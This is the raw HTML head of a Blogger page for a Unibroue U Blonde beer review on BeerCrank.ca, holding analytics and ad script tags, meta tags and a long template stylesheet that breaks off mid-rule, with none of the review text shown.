

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beercrank.ca/2013/09/review-unibroue-u-blonde-lager.html
body_size: 41350
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-80578160-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-80578160-1');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5515846739696128",
    enable_page_level_ads: true
  });
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-80578160-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-80578160-1');
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-LTDEKNR26P'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LTDEKNR26P');
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.beercrank.ca/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.beercrank.ca/2013/09/review-unibroue-u-blonde-lager.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada  - Atom" href="https://www.beercrank.ca/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada  - RSS" href="https://www.beercrank.ca/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada  - Atom" href="https://www.blogger.com/feeds/452753177258297137/posts/default" />

<link rel="alternate" type="application/atom+xml" title="BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada  - Atom" href="https://www.beercrank.ca/feeds/4371629240579869103/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://c2.staticflickr.com/4/3670/9676490846_61f469cbea_h.jpg' rel='image_src'/>
<meta content='https://www.beercrank.ca/2013/09/review-unibroue-u-blonde-lager.html' property='og:url'/>
<meta content='Review: Unibroue U Blonde (pilsner)' property='og:title'/>
<meta content='Beer blog out of Brandon, Manitoba, Canada - Casual beer reviews for the casual beer drinkers 🍻' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_suqC5-Y1nYgLk3Bc7_ujPp59X9h5KsB9YDceI83UEE9_Hbf7kQ3xteCGifUPiHaVDIoIeQzJaMO3BMwwVCxp140fl1yWAC6hB7Q1j9W5bk5sZX8akNyTuQHmkcNFySmaBE=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Review: Unibroue U Blonde (pilsner) - BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Review: Unibroue U Blonde (pilsner)' property='og:title'/>
<meta content='https://www.beercrank.ca/2013/09/review-unibroue-u-blonde-lager.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://c2.staticflickr.com/4/3670/9676490846_61f469cbea_h.jpg' property='og:image'/>
<meta content='BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada ' property='og:site_name'/>
<meta content='https://www.beercrank.ca/' name='twitter:domain'/>
<meta content='Review: Unibroue U Blonde (pilsner)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://c2.staticflickr.com/4/3670/9676490846_61f469cbea_h.jpg' name='twitter:image'/>
<meta content='Review: Unibroue U Blonde (pilsner)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fooddy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f6f7fb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#1c7f94;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f6f7fb url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #1c7f94;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #1c7f94;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{color:#ffbd2f}
.bottom-bar-social #social a.facebook{color:#3b5998}
.bottom-bar-social #social a.twitter{color:#00aced}
.bottom-bar-social #social a.gplus{color:#df4b37}
.bottom-bar-social #social a.rss{color:#f26522}
.bottom-bar-social #social a.youtube{color:#cd201f}
.bottom-bar-social #social a.skype{color:#00aff0}
.bottom-bar-social #social a.stumbleupon{color:#eb4924}
.bottom-bar-social #social a.tumblr{color:#35465c}
.bottom-bar-social #social a.vine{color:#00b488}
.bottom-bar-social #social a.stack-overflow{color:#f48024}
.bottom-bar-social #social a.linkedin{color:#0077b5}
.bottom-bar-social #social a.dribbble{color:#ea4c89}
.bottom-bar-social #social a.soundcloud{color:#ff3300}
.bottom-bar-social #social a.behance{color:#1769ff}
.bottom-bar-social #social a.digg{color:#005be2}
.bottom-bar-social #social a.instagram{color:#c13584}
.bottom-bar-social #social a.pinterest{color:#bd081c}
.bottom-bar-social #social a.delicious{color:#3399ff}
.bottom-bar-social #social a.codepen{color:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#1c7f94}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #1c7f94;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #758e04;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
border-top:1px solid #efefef;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #48494d;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #efefef;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #efefef;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #efefef;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
color: #1c7f94
}
#menu ul > li:hover li a {
color: #48494d
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 10px auto 0;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 225px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
border-radius: 5px;
}
.templatesyard .ty-img {
width: 100%;
height: 450px;
position: relative;
display: block;
border-radius: 5px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 200px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 150px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.tyard-thumb .yard-label a {
background: #fff;
color: #f25c2c;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 28px;
color: #fff;
font-weight: 400;
line-height: 30px;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 220px;
vertical-align: middle;
border-radius: 5px;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 220px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 24px;
line-height: 1.5em;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
box-shadow: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#1c7f94;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 24px;
font-size: 16px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #48494d;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #758e04;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
